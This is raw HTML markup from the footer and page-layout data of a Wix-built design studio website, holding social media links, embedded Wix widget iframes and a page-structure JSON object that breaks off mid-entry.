rel="noopener" id="comp-jxwqurgy0imagelink" class="lb1imageItemlink"><div style="width:24px;height:24px;position:absolute" data-has-bg-scroll-effect="" data-image-info="{&#34;imageData&#34;:{&#34;type&#34;:&#34;Image&#34;,&#34;id&#34;:&#34;dataItem-jxwqurjt&#34;,&#34;metaData&#34;:{&#34;pageId&#34;:&#34;masterPage&#34;,&#34;isPreset&#34;:false,&#34;schemaVersion&#34;:&#34;2.0&#34;,&#34;isHidden&#34;:false},&#34;title&#34;:&#34;Twitter&#34;,&#34;uri&#34;:&#34;c7d035ba85f6486680c2facedecdcf4d.png&#34;,&#34;description&#34;:&#34;&#34;,&#34;width&#34;:200,&#34;height&#34;:200,&#34;alt&#34;:&#34;Twitter&#34;,&#34;link&#34;:{&#34;type&#34;:&#34;ExternalLink&#34;,&#34;id&#34;:&#34;dataItem-jxwqurjt1&#34;,&#34;metaData&#34;:{&#34;pageId&#34;:&#34;masterPage&#34;,&#34;isPreset&#34;:false,&#34;schemaVersion&#34;:&#34;1.0&#34;,&#34;isHidden&#34;:false},&#34;url&#34;:&#34;https://twitter.com/degaaro&#34;,&#34;target&#34;:&#34;_blank&#34;},&#34;quality&#34;:{&#34;unsharpMask&#34;:{&#34;radius&#34;:1.2,&#34;amount&#34;:1,&#34;threshold&#34;:0.01}},&#34;displayMode&#34;:&#34;fill&#34;},&#34;containerId&#34;:&#34;comp-jxwqurgy&#34;,&#34;displayMode&#34;:&#34;fill&#34;}" data-has-ssr-src="" data-is-svg="false" data-is-svg-mask="false" class="lb1imageItemimage" id="comp-jxwqurgy0imageimage"><img id="comp-jxwqurgy0imageimageimage" alt="Twitter" data-type="image" itemprop="image"/></div></a></li><li style="width:24px;height:24px;margin-bottom:0;margin-right:7px;display:inline-block" class="lb1imageItem" id="comp-jxwqurgy1image"><a href="https://www.youtube.com/channel/UCV3--kSr2VN3ovOVl7Ub1Cg/" target="_blank" data-content="https://www.youtube.com/channel/UCV3--kSr2VN3ovOVl7Ub1Cg/" data-type="external" rel="noopener" id="comp-jxwqurgy1imagelink" class="lb1imageItemlink"><div style="width:24px;height:24px;position:absolute" data-has-bg-scroll-effect="" data-image-info="{&#34;imageData&#34;:{&#34;type&#34;:&#34;Image&#34;,&#34;id&#34;:&#34;dataItem-jxwqurjt2&#34;,&#34;metaData&#34;:{&#34;pageId&#34;:&#34;masterPage&#34;,&#34;isPreset&#34;:false,&#34;schemaVersion&#34;:&#34;2.0&#34;,&#34;isHidden&#34;:false},&#34;title&#34;:&#34;YouTube&#34;,&#34;uri&#34;:&#34;78aa2057f0cb42fbbaffcbc36280a64a.png&#34;,&#34;description&#34;:&#34;&#34;,&#34;width&#34;:200,&#34;height&#34;:200,&#34;alt&#34;:&#34;YouTube&#34;,&#34;link&#34;:{&#34;type&#34;:&#34;ExternalLink&#34;,&#34;id&#34;:&#34;dataItem-jxwqurju&#34;,&#34;metaData&#34;:{&#34;pageId&#34;:&#34;masterPage&#34;,&#34;isPreset&#34;:false,&#34;schemaVersion&#34;:&#34;1.0&#34;,&#34;isHidden&#34;:false},&#34;url&#34;:&#34;https://www.youtube.com/channel/UCV3--kSr2VN3ovOVl7Ub1Cg/&#34;,&#34;target&#34;:&#34;_blank&#34;},&#34;quality&#34;:{&#34;unsharpMask&#34;:{&#34;radius&#34;:1.2,&#34;amount&#34;:1,&#34;threshold&#34;:0.01}},&#34;displayMode&#34;:&#34;fill&#34;},&#34;containerId&#34;:&#34;comp-jxwqurgy&#34;,&#34;displayMode&#34;:&#34;fill&#34;}" data-has-ssr-src="" data-is-svg="false" data-is-svg-mask="false" class="lb1imageItemimage" id="comp-jxwqurgy1imageimage"><img id="comp-jxwqurgy1imageimageimage" alt="YouTube" data-type="image" itemprop="image"/></div></a></li><li style="width:24px;height:24px;margin-bottom:0;margin-right:7px;display:inline-block" class="lb1imageItem" id="comp-jxwqurgy2image"><a href="https://www.pinterest.com/degaaro" target="_blank" data-content="https://www.pinterest.com/degaaro" data-type="external" rel="noopener" id="comp-jxwqurgy2imagelink" class="lb1imageItemlink"><div style="width:24px;height:24px;position:absolute" data-has-bg-scroll-effect="" data-image-info="{&#34;imageData&#34;:{&#34;type&#34;:&#34;Image&#34;,&#34;id&#34;:&#34;dataItem-jxwqurju1&#34;,&#34;metaData&#34;:{&#34;pageId&#34;:&#34;masterPage&#34;,&#34;isPreset&#34;:false,&#34;schemaVersion&#34;:&#34;2.0&#34;,&#34;isHidden&#34;:false},&#34;title&#34;:&#34;Pinterest&#34;,&#34;uri&#34;:&#34;8f6f59264a094af0b46e9f6c77dff83e.png&#34;,&#34;description&#34;:&#34;&#34;,&#34;width&#34;:200,&#34;height&#34;:200,&#34;alt&#34;:&#34;Pinterest&#34;,&#34;link&#34;:{&#34;type&#34;:&#34;ExternalLink&#34;,&#34;id&#34;:&#34;dataItem-jxwqurju2&#34;,&#34;metaData&#34;:{&#34;pageId&#34;:&#34;masterPage&#34;,&#34;isPreset&#34;:false,&#34;schemaVersion&#34;:&#34;1.0&#34;,&#34;isHidden&#34;:false},&#34;url&#34;:&#34;https://www.pinterest.com/degaaro&#34;,&#34;target&#34;:&#34;_blank&#34;},&#34;quality&#34;:{&#34;unsharpMask&#34;:{&#34;radius&#34;:1.2,&#34;amount&#34;:1,&#34;threshold&#34;:0.01}},&#34;displayMode&#34;:&#34;fill&#34;},&#34;containerId&#34;:&#34;comp-jxwqurgy&#34;,&#34;displayMode&#34;:&#34;fill&#34;}" data-has-ssr-src="" data-is-svg="false" data-is-svg-mask="false" class="lb1imageItemimage" id="comp-jxwqurgy2imageimage"><img id="comp-jxwqurgy2imageimageimage" alt="Pinterest" data-type="image" itemprop="image"/></div></a></li><li style="width:24px;height:24px;margin-bottom:0;margin-right:7px;display:inline-block" class="lb1imageItem" id="comp-jxwqurgy3image"><a href="https://degaaro.tumblr.com/" target="_blank" data-content="https://degaaro.tumblr.com" data-type="external" rel="noopener" id="comp-jxwqurgy3imagelink" class="lb1imageItemlink"><div style="width:24px;height:24px;position:absolute" data-has-bg-scroll-effect="" data-image-info="{&#34;imageData&#34;:{&#34;type&#34;:&#34;Image&#34;,&#34;id&#34;:&#34;dataItem-jxwqurju3&#34;,&#34;metaData&#34;:{&#34;pageId&#34;:&#34;masterPage&#34;,&#34;isPreset&#34;:false,&#34;schemaVersion&#34;:&#34;2.0&#34;,&#34;isHidden&#34;:false},&#34;title&#34;:&#34;Tumblr Social Icon&#34;,&#34;uri&#34;:&#34;c32234fc66894bc4ae7a4003deef86fb.png&#34;,&#34;description&#34;:&#34;&#34;,&#34;width&#34;:200,&#34;height&#34;:200,&#34;alt&#34;:&#34;Tumblr Social Icon&#34;,&#34;link&#34;:{&#34;type&#34;:&#34;ExternalLink&#34;,&#34;id&#34;:&#34;dataItem-jxwqurju4&#34;,&#34;metaData&#34;:{&#34;pageId&#34;:&#34;masterPage&#34;,&#34;isPreset&#34;:false,&#34;schemaVersion&#34;:&#34;1.0&#34;,&#34;isHidden&#34;:false},&#34;url&#34;:&#34;https://degaaro.tumblr.com&#34;,&#34;target&#34;:&#34;_blank&#34;},&#34;quality&#34;:{&#34;unsharpMask&#34;:{&#34;radius&#34;:1.2,&#34;amount&#34;:1,&#34;threshold&#34;:0.01}},&#34;displayMode&#34;:&#34;fill&#34;},&#34;containerId&#34;:&#34;comp-jxwqurgy&#34;,&#34;displayMode&#34;:&#34;fill&#34;}" data-has-ssr-src="" data-is-svg="false" data-is-svg-mask="false" class="lb1imageItemimage" id="comp-jxwqurgy3imageimage"><img id="comp-jxwqurgy3imageimageimage" alt="Tumblr Social Icon" data-type="image" itemprop="image"/></div></a></li></ul></div><div data-packed="true" style="top:;bottom:;left:;right:;width:83px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-k5twj5el"><p class="font_8" style="font-size:15px; line-height:1.3em;"><a href="https://www.degaaro.com/sitemap.xml" target="_blank" data-content="https://www.degaaro.com/sitemap.xml" data-type="external" rel="noopener"><span style="font-weight:bold;"><span style="letter-spacing:0.03em;"><span style="font-family:avenir-lt-w01_35-light1475496,sans-serif;"><span style="font-size:15px;"><span style="color:#000000;"><span style="text-decoration:underline;">Sitemap</span></span></span></span></span></span></a></p></div><div data-packed="true" style="top:;bottom:;left:;right:;width:108px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-jxtpux59"><h6 class="font_6"><span style="text-decoration:underline;"><a href="../../ja_subdomain/privacy-policy/" target="_self">Privacy Policy</a></span></h6></div><div data-packed="true" style="top:;bottom:;left:;right:;width:176px;height:auto;position:;pointer-events:none" class="txtNew" id="comp-k7x0tmti"><h6 class="font_6"><span style="text-decoration:underline;"><a href="../../ja_subdomain/terms/" target="_self">Terms &amp; Conditions</a></span></h6></div><div id="comp-jxsko5jo" data-align="center" data-disabled="false" data-margin="0" data-should-use-flex="true" data-width="142" data-height="45" style="top:;bottom:;left:;right:;width:142px;height:45px;position:" class="style-jxskoccf" data-state="desktop shouldUseFlex center"><a href="../../ja_subdomain/index/" target="_self" id="comp-jxsko5jolink" class="style-jxskoccflink"><span id="comp-jxsko5jolabel" class="style-jxskoccflabel">Degaaro..</span></a></div><div data-packed="false" style="top:;bottom:;left:;right:;width:382px;height:auto;position:;min-height:13px;pointer-events:none" data-min-height="13" class="txtNew" id="comp-jb25tz25"><p class="font_8" style="text-align:center;">© 2020 by Degaaro Studio. Proudly created in India</p></div></div></div></div></div></footer><wix-iframe style="top:438px;bottom:;left:0;right:;width:100px;height:90px;position:fixed;overflow:hidden;visibility:hidden;min-height:90px;min-width:100px;z-index:52" data-has-iframe="true" data-src="https://engage.wixapps.net/chat-widget-server/renderChatWidget/index?cacheKiller=1589379363464&amp;compId=comp-jxs1rpcg&amp;currency=USD&amp;dateNumberFormat=ja-jp&amp;deviceType=desktop&amp;height=90&amp;instance=SRtpkyrI4iNRLkxKOf3l1lcl4PmXffdipE1MHiAnb-Y.[base64]&amp;isPrimaryLanguage=false&amp;lang=ja&amp;locale=en&amp;pageId=masterPage&amp;siteRevision=435&amp;tz=Asia%2FKolkata&amp;viewMode=site&amp;viewerCompId=comp-jxs1rpcg&amp;width=100" data-is-tpa="true" data-widget-id="14517f3f-ffc5-eced-f592-980aaa0bbb5c" data-app-definition-id="14517e1a-3ff0-af98-408e-2bd6953c36a2" data-horizontal-margin="0" data-vertical-margin="0" data-placement="BOTTOM_LEFT" id="comp-jxs1rpcg" class="style-jxs1sxql"><iframe data-src="https://engage.wixapps.net/chat-widget-server/renderChatWidget/index?cacheKiller=1589379363464&amp;compId=comp-jxs1rpcg&amp;currency=USD&amp;dateNumberFormat=ja-jp&amp;deviceType=desktop&amp;height=90&amp;instance=SRtpkyrI4iNRLkxKOf3l1lcl4PmXffdipE1MHiAnb-Y.[base64]&amp;isPrimaryLanguage=false&amp;lang=ja&amp;locale=en&amp;pageId=masterPage&amp;siteRevision=435&amp;tz=Asia%2FKolkata&amp;viewMode=site&amp;viewerCompId=comp-jxs1rpcg&amp;width=100" scrolling="no" frameborder="0" allow="autoplay; camera; microphone; geolocation; vr" allowtransparency="true" allowfullscreen="" name="comp-jxs1rpcg" style="width:100px;height:90px;min-height:90px;min-width:100px;display:block;position:absolute;z-index:" title="Wix Chat" aria-label="Wix Chat" id="comp-jxs1rpcgiframe" class="style-jxs1sxqliframe"></iframe><div id="comp-jxs1rpcgoverlay" class="style-jxs1sxqloverlay"></div></wix-iframe></div></div><div id="aspectCompsContainer" class="siteAspectsContainer"><div style="position:absolute" id="popoverLayer"></div><wix-iframe style="top:;bottom:;left:;right:;position:;overflow:hidden;visibility:hidden" data-has-iframe="true" data-src="https://progallery.wix.com/worker.html?cacheKiller=1589379363464&amp;compId=tpaWorker_1766&amp;currency=USD&amp;dateNumberFormat=ja-jp&amp;deviceType=desktop&amp;endpointType=worker&amp;instance=TLsU5qpTkhql7YmAsgHFBGjuL3AhzVfzuF63psk7sWU.[base64]&amp;isPrimaryLanguage=false&amp;lang=ja&amp;locale=en&amp;siteRevision=435&amp;tz=Asia%2FKolkata&amp;viewMode=site&amp;viewerCompId=tpaWorker_1766" data-is-tpa="true" data-app-definition-id="14271d6f-ba62-d045-549b-ab972ae1f70e" id="tpaWorker_1766" class="s_DtaksTPAWidgetSkin"><iframe data-src="https://progallery.wix.com/worker.html?cacheKiller=1589379363464&amp;compId=tpaWorker_1766&amp;currency=USD&amp;dateNumberFormat=ja-jp&amp;deviceType=desktop&amp;endpointType=worker&amp;instance=TLsU5qpTkhql7YmAsgHFBGjuL3AhzVfzuF63psk7sWU.[base64]&amp;isPrimaryLanguage=false&amp;lang=ja&amp;locale=en&amp;siteRevision=435&amp;tz=Asia%2FKolkata&amp;viewMode=site&amp;viewerCompId=tpaWorker_1766" scrolling="no" frameborder="0" allow="autoplay; camera; microphone; geolocation; vr" allowtransparency="true" allowfullscreen="" name="tpaWorker_1766" style="display:none;position:absolute;z-index:" title="Wix Pro Gallery" aria-label="Wix Pro Gallery" id="tpaWorker_1766iframe" class="s_DtaksTPAWidgetSkiniframe"></iframe><div id="tpaWorker_1766overlay" class="s_DtaksTPAWidgetSkinoverlay"></div></wix-iframe><wix-iframe style="top:;bottom:;left:;right:;position:;overflow:hidden;visibility:hidden" data-has-iframe="true" data-src="https://ding.wix.com/asdk/dispatcher.html?cacheKiller=1589379363464&amp;compId=tpaWorker_23&amp;currency=USD&amp;dateNumberFormat=ja-jp&amp;deviceType=desktop&amp;endpointType=worker&amp;instance=47FbOb0fq2rmEK8gCdotq6lrYG89vRLrMHJh5H3fqrc.[base64]&amp;isPrimaryLanguage=false&amp;lang=ja&amp;locale=en&amp;siteRevision=435&amp;tz=Asia%2FKolkata&amp;viewMode=site&amp;viewerCompId=tpaWorker_23" data-is-tpa="true" data-app-definition-id="14724f35-6794-cd1a-0244-25fd138f9242" id="tpaWorker_23" class="s_DtaksTPAWidgetSkin"><iframe data-src="https://ding.wix.com/asdk/dispatcher.html?cacheKiller=1589379363464&amp;compId=tpaWorker_23&amp;currency=USD&amp;dateNumberFormat=ja-jp&amp;deviceType=desktop&amp;endpointType=worker&amp;instance=47FbOb0fq2rmEK8gCdotq6lrYG89vRLrMHJh5H3fqrc.[base64]&amp;isPrimaryLanguage=false&amp;lang=ja&amp;locale=en&amp;siteRevision=435&amp;tz=Asia%2FKolkata&amp;viewMode=site&amp;viewerCompId=tpaWorker_23" scrolling="no" frameborder="0" allow="autoplay; camera; microphone; geolocation; vr" allowtransparency="true" allowfullscreen="" name="tpaWorker_23" style="display:none;position:absolute;z-index:" title="Wix Forum" aria-label="Wix Forum" id="tpaWorker_23iframe" class="s_DtaksTPAWidgetSkiniframe"></iframe><div id="tpaWorker_23overlay" class="s_DtaksTPAWidgetSkinoverlay"></div></wix-iframe><wix-iframe style="top:;bottom:;left:;right:;position:;overflow:hidden;visibility:" data-has-iframe="true" data-src="https://ding.wix.com/asdk/dispatcher.html?cacheKiller=1589379363464&amp;compId=tpaWorker_3625&amp;currency=USD&amp;dateNumberFormat=ja-jp&amp;deviceType=desktop&amp;endpointType=worker&amp;instance=JLGgawLBebpYhYA5G3B9s0dglZWVBHg4Jzh_NKKcfQU.[base64]&amp;isPrimaryLanguage=false&amp;lang=ja&amp;locale=en&amp;siteRevision=435&amp;tz=Asia%2FKolkata&amp;viewMode=site&amp;viewerCompId=tpaWorker_3625" data-is-tpa="true" data-app-definition-id="14bcded7-0066-7c35-14d7-466cb3f09103" id="tpaWorker_3625" class="s_DtaksTPAWidgetSkin"><iframe data-src="https://ding.wix.com/asdk/dispatcher.html?cacheKiller=1589379363464&amp;compId=tpaWorker_3625&amp;currency=USD&amp;dateNumberFormat=ja-jp&amp;deviceType=desktop&amp;endpointType=worker&amp;instance=JLGgawLBebpYhYA5G3B9s0dglZWVBHg4Jzh_NKKcfQU.[base64]&amp;isPrimaryLanguage=false&amp;lang=ja&amp;locale=en&amp;siteRevision=435&amp;tz=Asia%2FKolkata&amp;viewMode=site&amp;viewerCompId=tpaWorker_3625" scrolling="no" frameborder="0" allow="autoplay; camera; microphone; geolocation; vr" allowtransparency="true" allowfullscreen="" name="tpaWorker_3625" style="display:none;position:absolute;z-index:" title="Wix Blog" aria-label="Wix Blog" id="tpaWorker_3625iframe" class="s_DtaksTPAWidgetSkiniframe"></iframe><div id="tpaWorker_3625overlay" class="s_DtaksTPAWidgetSkinoverlay"></div></wix-iframe><wix-iframe style="top:;bottom:;left:;right:;position:;overflow:hidden;visibility:hidden" data-has-iframe="true" data-src="https://apps.wix.com/members-area/app-worker?cacheKiller=1589379363464&amp;compId=tpaWorker_7222&amp;currency=USD&amp;dateNumberFormat=ja-jp&amp;deviceType=desktop&amp;endpointType=worker&amp;instance=TBNVW-i66bNa3mmJ8G4OIjpV1uOi9fc7tTxlgbkuCUA.[base64]&amp;isPrimaryLanguage=false&amp;lang=ja&amp;locale=en&amp;siteRevision=435&amp;tz=Asia%2FKolkata&amp;viewMode=site&amp;viewerCompId=tpaWorker_7222" data-is-tpa="true" data-app-definition-id="14ce28f7-7eb0-3745-22f8-074b0e2401fb" id="tpaWorker_7222" class="s_DtaksTPAWidgetSkin"><iframe data-src="https://apps.wix.com/members-area/app-worker?cacheKiller=1589379363464&amp;compId=tpaWorker_7222&amp;currency=USD&amp;dateNumberFormat=ja-jp&amp;deviceType=desktop&amp;endpointType=worker&amp;instance=TBNVW-i66bNa3mmJ8G4OIjpV1uOi9fc7tTxlgbkuCUA.[base64]&amp;isPrimaryLanguage=false&amp;lang=ja&amp;locale=en&amp;siteRevision=435&amp;tz=Asia%2FKolkata&amp;viewMode=site&amp;viewerCompId=tpaWorker_7222" scrolling="no" frameborder="0" allow="autoplay; camera; microphone; geolocation; vr" allowtransparency="true" allowfullscreen="" name="tpaWorker_7222" style="display:none;position:absolute;z-index:" title="Profile Card" aria-label="Profile Card" id="tpaWorker_7222iframe" class="s_DtaksTPAWidgetSkiniframe"></iframe><div id="tpaWorker_7222overlay" class="s_DtaksTPAWidgetSkinoverlay"></div></wix-iframe></div><div id="SCROLL_TO_BOTTOM" tabindex="-1" aria-label="bottom of page" role="region" style="height:0"></div><script id="partiallyVisibleBeat">
                if (window.wixBiSession) {
                    wixBiSession.isUsingMesh = true;
                    if (wixBiSession.sendBeat) {
                        wixBiSession.sendBeat(12, 'Partially visible', '&pid=e2iey');
                    }
        if (window.requestCloseWelcomeScreen) {
            window.requestCloseWelcomeScreen();
        }
                }
            </script></div><div class="font-ruler-container" style="overflow:hidden;visibility:hidden;max-height:0;max-width:0;position:absolute"><style>.font-ruler-content::after {content:"@#$%%^&*~IAO"}</style><div style="position:absolute;overflow:hidden;font-size:1200px;left:-2000px;visibility:hidden"><div style="position:relative;white-space:nowrap;font-family:serif"><div style="position:absolute;width:100%;height:100%;overflow:hidden"><div></div></div><span class="font-ruler-content"></span></div></div><div style="position:absolute;overflow:hidden;font-size:1200px;left:-2000px;visibility:hidden"><div style="position:relative;white-space:nowrap;font-family:serif"><div style="position:absolute;width:100%;height:100%;overflow:hidden"><div></div></div><span class="font-ruler-content"></span></div></div><div style="position:absolute;overflow:hidden;font-size:1200px;left:-2000px;visibility:hidden"><div style="position:relative;white-space:nowrap;font-family:serif"><div style="position:absolute;width:100%;height:100%;overflow:hidden"><div></div></div><span class="font-ruler-content"></span></div></div><div style="position:absolute;overflow:hidden;font-size:1200px;left:-2000px;visibility:hidden"><div style="position:relative;white-space:nowrap;font-family:serif"><div style="position:absolute;width:100%;height:100%;overflow:hidden"><div></div></div><span class="font-ruler-content"></span></div></div><div style="position:absolute;overflow:hidden;font-size:1200px;left:-2000px;visibility:hidden"><div style="position:relative;white-space:nowrap;font-family:serif"><div style="position:absolute;width:100%;height:100%;overflow:hidden"><div></div></div><span class="font-ruler-content"></span></div></div><div style="position:absolute;overflow:hidden;font-size:1200px;left:-2000px;visibility:hidden"><div style="position:relative;white-space:nowrap;font-family:serif"><div style="position:absolute;width:100%;height:100%;overflow:hidden"><div></div></div><span class="font-ruler-content"></span></div></div><div style="position:absolute;overflow:hidden;font-size:1200px;left:-2000px;visibility:hidden"><div style="position:relative;white-space:nowrap;font-family:serif"><div style="position:absolute;width:100%;height:100%;overflow:hidden"><div></div></div><span class="font-ruler-content"></span></div></div><div style="position:absolute;overflow:hidden;font-size:1200px;left:-2000px;visibility:hidden"><div style="position:relative;white-space:nowrap;font-family:serif"><div style="position:absolute;width:100%;height:100%;overflow:hidden"><div></div></div><span class="font-ruler-content"></span></div></div><div style="position:absolute;overflow:hidden;font-size:1200px;left:-2000px;visibility:hidden"><div style="position:relative;white-space:nowrap;font-family:serif"><div style="position:absolute;width:100%;height:100%;overflow:hidden"><div></div></div><span class="font-ruler-content"></span></div></div><div style="position:absolute;overflow:hidden;font-size:1200px;left:-2000px;visibility:hidden"><div style="position:relative;white-space:nowrap;font-family:serif"><div style="position:absolute;width:100%;height:100%;overflow:hidden"><div></div></div><span class="font-ruler-content"></span></div></div></div></div>
    <script type="text/javascript">
        var warmupData = {"layoutData":{"displayedPagesData":{"e2iey":{"structure":{"DESKTOP":{"e2iey":{"id":"e2iey","type":"Page","metaData":{"pageId":"e2iey"},"componentType":"mobile.core.components.Page","skin":"wysiwyg.viewer.skins.page.TransparentPageSkin","dataQuery":"#e2iey","connectionQuery":"connection-k63g9efj","propertyQuery":"propItem-k63gav06","layout":{"width":1354,"height":5498,"x":0,"y":0,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-k63g9ee8","components":["comp-k63gbd7r","comp-k63ggkex","comp-k63gh7qx","comp-k63gm2vp","comp-k63groee","comp-k63habkn","comp-k63h9zc4","comp-k63he920","comp-k63i4bk2","comp-k63ik3w1","comp-k63i69u9","comp-k63iejcz","comp-k63jjs6j","comp-k63k2d19","comp-k63kqaqk"]},"comp-k63gbd7r":{"id":"comp-k63gbd7r","type":"Component","metaData":{"pageId":"e2iey"},"parent":"e2iey","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63gbd9l","connectionQuery":"connection-k63gbda8","propertyQuery":"propItem-k63gbde2","layout":{"width":931,"height":261,"x":24,"y":54,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k63ggkex":{"id":"comp-k63ggkex","type":"Component","metaData":{"pageId":"e2iey"},"parent":"e2iey","componentType":"wysiwyg.viewer.components.FiveGridLine","connectionQuery":"connection-k63ggkh1","propertyQuery":"propItem-k63ggkgi","layout":{"width":284,"height":29,"x":348,"y":329,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-k63ggkgk"},"comp-k63gh7qx":{"id":"comp-k63gh7qx","type":"Component","metaData":{"pageId":"e2iey"},"parent":"e2iey","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63gh7s8","connectionQuery":"connection-k63gh7sn","propertyQuery":"propItem-k63gh7w3","layout":{"width":766,"height":57,"x":107,"y":358,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k63gm2vp":{"id":"comp-k63gm2vp","type":"Component","metaData":{"pageId":"e2iey"},"parent":"e2iey","componentType":"wysiwyg.viewer.components.SiteButton","dataQuery":"#dataItem-k63gm2x1","connectionQuery":"connection-k63gm2xl","propertyQuery":"propItem-k63gm2x2","layout":{"width":142,"height":40,"x":419,"y":441,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-k63gm2x3"},"comp-k63groee":{"id":"comp-k63groee","type":"Component","metaData":{"pageId":"e2iey"},"parent":"e2iey","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63grofd","connectionQuery":"connection-k63grofu","propertyQuery":"propItem-k63grovh","layout":{"width":935,"height":148,"x":32,"y":565,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k63habkn":{"id":"comp-k63habkn","type":"Component","metaData":{"pageId":"e2iey"},"parent":"e2iey","componentType":"wysiwyg.viewer.components.FiveGridLine","connectionQuery":"connection-k63habnb","propertyQuery":"propItem-k63habmo","layout":{"width":735,"height":29,"x":0,"y":713,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-k63ggkgk"},"comp-k63h9zc4":{"id":"comp-k63h9zc4","type":"Component","metaData":{"pageId":"e2iey"},"parent":"e2iey","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63h9zdn","connectionQuery":"connection-k63h9zek","propertyQuery":"propItem-k63h9zjb","layout":{"width":524,"height":125,"x":40,"y":742,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k63i4bk2":{"id":"comp-k63i4bk2","type":"Component","metaData":{"pageId":"e2iey"},"parent":"e2iey","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63i4blt","connectionQuery":"connection-k63i4bmy","propertyQuery":"propItem-k63i4bu9","layout":{"width":900,"height":336,"x":5,"y":2240,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k63ik3w1":{"id":"comp-k63ik3w1","type":"Component","metaData":{"pageId":"e2iey"},"parent":"e2iey","componentType":"wysiwyg.viewer.components.FiveGridLine","connectionQuery":"connection-k63ik3yd","propertyQuery":"propItem-k63ik3xu","layout":{"width":742,"height":29,"x":0,"y":2583,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-k63ggkgk"},"comp-k63i69u9":{"id":"comp-k63i69u9","type":"Component","metaData":{"pageId":"e2iey"},"parent":"e2iey","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k63i69vu","connectionQuery":"connection-k63i69wm","propertyQuery":"propItem-k63i6a0x","layout":{"width":647,"height":225,"x":26,"y":2621,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k63iejcz":{"id":"comp-k63iejcz","type":"Component","metaData":{"pageId":"e2iey"},"parent":"e2iey","componentType":"wysiwyg.viewer.components.SiteButton","dataQuery":"#dataItem-k63iejen","connectionQuery":"connection-k63iejf5","propertyQuery":"propItem-k63iejen1","layout":{"width":142,"height":40,"x":26,"y":2870,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-k63iejen2"},"comp-k63kqaqk":{"id":"comp-k63kqaqk","type":"Component","metaData":{"pageId":"e2iey"},"parent":"e2iey","componentType":"wysiwyg.viewer.components.tpapps.TPAWidget","skin":"wysiwyg.viewer.skins.TPAWidgetSkin","dataQuery":"#dataItem-k63kqasr","connectionQuery":"connection-k63kqatk","layout":{"width":980,"height":980,"x":-1,"y":4518,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-k63kqass"},"comp-k63he920":{"id":"comp-k63he920","type":"RepeaterContainer","metaData":{"pageId":"e2iey"},"parent":"e2iey","componentType":"wysiwyg.viewer.components.Repeater","skin":"wysiwyg.viewer.skins.area.DefaultAreaSkin","dataQuery":"#dataItem-k63he93d","connectionQuery":"connection-k63he95x","propertyQuery":"propItem-k63he93f","layout":{"width":369,"height":1317,"x":32,"y":881,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-k63he93g","components":["comp-k63he93g1__item1","comp-k63he93g1__item2","comp-k63he93g1__item3","comp-k63he93g1__item-j9pejq8o","comp-k63he93g1__item-j9pejooz","comp-k63he93g1__item-j9pejndu","comp-k63he93g1__item-j9pejllk"]},"comp-k63jjs6j":{"id":"comp-k63jjs6j","type":"Container","metaData":{"pageId":"e2iey"},"parent":"e2iey","componentType":"wysiwyg.viewer.components.StripColumnsContainer","connectionQuery":"connection-k63jjsat","propertyQuery":"propItem-k63jjs8r","layout":{"width":1354,"height":723,"x":0,"y":2996,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"designQuery":"#dataItem-k63jjs8t","styleId":"strc1","components":["comp-k63jjs8w","comp-k63jjsbo"]},"comp-k63k2d19":{"id":"comp-k63k2d19","type":"Container","metaData":{"pageId":"e2iey"},"parent":"e2iey","componentType":"wysiwyg.viewer.components.StripColumnsContainer","connectionQuery":"connection-k63k2d4f","propertyQuery":"propItem-k63k2d2x","layout":{"width":1354,"height":767,"x":0,"y":3719,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"designQuery":"#dataItem-k63k2d2x1","styleId":"strc1","components":["comp-k63k2d2z"]},"comp-k63jjs8w":{"id":"comp-k63jjs8w","type":"Container","metaData":{"pageId":"e2iey"},"parent":"comp-k63jjs6j","componentType":"wysiwyg.viewer.components.Column","connectionQuery":"connection-k63jjsac","propertyQuery":"propItem-k63jjs9d","layout":{"width":490,"height":723,"x":-94,"y":0,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"designQuery":"#dataItem-k63jjs9d1","behaviorQuery":"behavior-k63jkgos","styleId":"mc1","components":[]},"comp-k63jjsbo":{"id":"comp-k63jjsbo","type":"Container","metaData":{"pageId":"e2iey"},"parent":"comp-k63jjs6j","componentType":"wysiwyg.viewer.components.Column","connectionQuery":"connection-k63jjsda","propertyQuery":"propItem-k63jjsbx","layout":{"width":490,"height":723,"x":583,"y":0,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"designQuery":"#dataItem-k63jjsbx1","styleId":"mc1","components":["comp-k63jjsdw","comp-k63jjsfc","comp-k63jjsc0"]},"comp-k63k2d2z":{"id":"comp-k63k2d2z","type":"Container","metaData":{"pageId":"e2iey"},"parent":"comp-k63k2d19","componentType":"wysiwyg.viewer.components.Column","connection